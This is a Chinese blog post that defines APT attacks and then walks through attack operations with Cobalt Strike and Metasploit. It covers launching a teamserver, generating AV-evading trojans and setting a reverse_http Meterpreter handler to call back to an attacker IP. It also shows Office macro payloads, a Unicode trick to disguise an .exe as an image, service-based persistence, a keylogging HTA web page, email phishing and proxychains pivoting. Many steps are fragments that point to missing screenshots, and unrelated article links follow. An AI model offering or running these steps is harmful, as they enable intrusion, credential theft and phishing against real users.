-

APT攻击

1.1 APT攻击简介

1.1.1APT攻击概念

网络安全,尤其是Internet互联网安全正在面临前所未有的挑战,这主要就来自于有组织、有特定目标、持续时间极长的新型攻击和威胁,国际上有的称之为APT(Advanced Persistent Threat)攻击,或者称之为“针对特定目标的攻击”。

高级持续性威胁

APT攻击的原理相对于其他攻击形式更为先进,其高级性主要体现在APT在发动攻击之前需要对攻击对象的业务流程和目标系统进行精确的收集。

APT是黑客以窃取核心资料为目的,针对客户所发动的网络攻击和侵袭行为,是一种蓄谋已久的“恶意商业间谍威胁”。这种行为往往经过长期的经营与策划,并具备高度的隐蔽性。

APT的攻击手法,在于隐匿自己,针对特定对象,长期、有计划性和组织性地窃取数据,这种发生在数字空间的偷窃资料、搜集情报的行为,就是一种“网络间谍”的行为。

有些将APT定义为由民族或国家发起的攻击,有些则将APT描述为窃取一般数据或者知识产权信息的威胁。而准确地说,高级持续性威胁(Advanced Persistent Threat)是指组织(特别是政府)或者小团体使用先进的攻击手段对特定目标进行长期持续性网络攻击的攻击形式。本文中,我们将看看APT(高级持续性威胁)是如何演变的以及你需要如何抵御这种类型的威胁。

1.1.2APT攻击的威胁

目标性强

不同于以往的常规病毒,APT制作者掌握高级漏洞发掘和超强的网络攻击技术。发起APT攻击所需的技术壁垒和资源壁垒,要远高于普通攻击行为。其针对的攻击目标也不是普通个人用户,而是拥有高价值敏感数据的高级用户,特别是可能影响到国家和地区政治、外交、金融稳定的高级别敏感数据持有者。

持续性

攻击者为了重要的目标长时间持续攻击直到攻破为止。攻击成功用上一年到三年,攻击成功后持续潜伏五年到十年的案例都有。这种持续性攻击下,让攻击完全处于动态发展之中,而当前我们的防护体系都是强调静态对抗能力很少有防护者有动态对抗能力,因此防护者或许能挡住一时的攻击,但随时间的发展,系统不断有新的漏洞被发现,防御体系也会存在一定的空窗期:比如设备升级、应用需要的兼容性测试环境等等,最终导致系统的失守。

终端性

攻击者虽然针对的是重要的资产目标,但是入手点却是终端为主。再重要的目标,也是由终端的人来访问的。而人在一个大型组织里,是难以保证所有人的安全能力与安全意识都处于一个很高水准之上的。而做好每个人的终端防护比服务器端防护要困难很多。通过SQL注射攻击了WEB服务器,一般也是希望利用他攻击使用这些WEB服务器的终端用户作为跳板渗透进内网。

广谱信息收集性

攻击者会花上很长的时间和资源,依靠互联网搜集,主动扫描,甚至真实物理访问方式,收集被攻击目标的信息,主要包括:组织架构,人际关系,常用软件,常用防御策略与产品,内部网络部署等信息。

针对性

攻击者会针对收集到的常用软件,常用防御策略与产品,内部网络部署等信息,搭建专门的环境,用于寻找有针对性安全漏洞,测试特定的木马是否能饶过检测。

未知性

攻击者依据找到的针对性安全漏洞,特别是0DAY,根据应用本身构造专门的触发攻击的代码。并编写符合自己攻击目标,但能饶过现有防护者检测体系的特种木马。这些0DAY漏洞和特种木马,都是防护者或防护体系所不知道的。

渗透性社工

攻击者为了让被攻击者目标更容易信任,往往会先从被攻击者目标容易信任的对象着手,比如攻击一个被攻击者目标的电脑小白好友或家人,或者被攻击者目标使用的内部论坛,通过他们的身份再对组织内的被攻击者目标发起0DAY攻击,成功率会高很多。再利用组织内的已被攻击成功的身份再去渗透攻击他的上级,逐步拿到对核心资产有访问权限的目标。

极强的隐蔽性

对此可这样理解,APT攻击已经与被攻击对象的可信程序漏洞与业务系统漏洞进行了融合,在组织内部,这样的融合很难被发现。攻击者访问到重要资产后,往往通过控制的客户端,分布使用合法加密的数据通道,将信息窃取出来,以饶过我们的审计和异常检测的防护。,伪造了合法的数字证书,冒充正规软件实现了欺骗攻击。

长期潜伏与持续性控制

攻击者长期控制重要目标获取的利益更大。一般都会长期潜伏下来,控制和窃取重要目标。当然也不排除在关键时候破坏型爆发。

APT攻击是一种很有耐心的攻击形式,攻击和威胁可能在用户环境中存在一年以上,他们不断收集用户信息,直到收集到重要情报。他们往往不是为了在短时间内获利,而是把“被控主机”当成跳板,持续搜索,直到充分掌握目标对象的使用行为。所以这种攻击模式,本质上是一种“恶意商业间谍威胁”,因此具有很长的潜伏期和持续性。

1.2 ATP主要工具cs介绍

集成了提权,凭据导出,端口转发,socket代理,office攻击,文件捆绑,钓鱼等功能。同时,Cobalt Strike还可以调用Mimikatz等其他知名工具,因此广受黑客喜爱。

一、启动,连接服务器

chmod 777 teamserver (赋予权限)

启动服务端:(test 为待会靶机连接服务器的密码)

启动服务端:(test 为待会靶机连接服务器的密码)

./teamserver 10.0.0.131 test

客户端

客户端

双击cs,bat

密码为test

成功连接

二、让主机上线

创建监听器

下面的add

生成木马

保存到桌面

可以找一个在线cs免杀马 将生成的放入windows2003

双击可以检测到

三、结合metasploit,反弹shell(产生联动)

使用kail 打开msfconsole

添加一个(上面为IP下面为7777)

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 10.0.0.131

set lport 7777

增加会话

增加会话

可以进行内网渗透任意攻击四、office宏payload应用

复制

创建删掉原有的复制

双击打开就会显示,可以控制对方电脑五、图片编码

命名为图片gnp.exe

重命名在片和g之间右键unicode

变为这个样子

六、Https Payload应用优点:可能过行为查杀、另外administrator运行可直接提升为system权限

创建服务

Sc create test binpath= ”c:\test.exe” start= auto displayname= ”test”七、信息收集

在线短链接生成器

八、hta网页挂马

将文件保存到桌面



进入目录查看已经存在

打开win7,在百度内搜http://10.0.0.131:443/

会进行键盘记录 九、邮件钓鱼

九、邮件钓鱼

先生成木马放入2003,双击查看到2003信息

在qq邮箱导出eml文件

弄一个钓鱼地址

十、Socks代理应用

设置代理端口

查看代理信息

复制信息

利用msf进行攻击

粘贴进kail

还可以在配置文件vim /etc/proxychains.conf4

在后面加127.0.0.1 端口为生成端口

使用代理扫描内网

proxychains nmap -sP 172.16.0.0/24十一、cs提权与内网渗透

安装插件

https://github.com/k8gege/Aggressor 安装神龙拉动介绍

https://github.com/k8gege/Ladon 神龙拉动下载

-

相关阅读:

唉,现在说什么都晚了,真没想到,2022年就要过完了

20k招的工程师刚加入团队,4行代码写3个NPE异常,服了!

论文翻译:2021_LACOPE: Latency-Constrained Pitch Estimation for Speech Enhancement

功率放大器在材料测试中的应用有哪些

MOS管特性及其几种常用驱动电路详解,电子工程师手把手教你

vuex的安装和使用

【LeetCode每日一题】——448.找到所有数组中消失的数字

计算机应用基础【学习笔记】

Java基础知识第七讲:Java异常处理与日志打印

msvcp140.dll丢失的解决方法win10_简单方便一点的方法推荐

- 原文地址:https://blog.csdn.net/2301_79194110/article/details/133823432